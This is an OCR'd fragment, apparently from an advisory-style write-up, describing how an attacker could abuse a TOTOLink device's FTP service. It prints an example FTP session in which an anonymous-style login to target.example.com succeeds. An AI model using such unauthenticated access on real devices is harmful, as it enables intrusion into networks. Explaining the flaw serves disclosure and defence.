
launchpad for additional internal network
attacks.
Conceptual Example Code
Here is a conceptual example of how an
attacker might exploit the
vulnerability using
an FTP client
:
ftp> open target.example.com

Connected to target.example.com.

220 Welcome to TOTOLink FTP service.

Name (target.example.com:attacker): an
331 Please specify the password.

Password:

230 Login successful.

Remote system type is UNIX.

Using binary mode to transfer files.
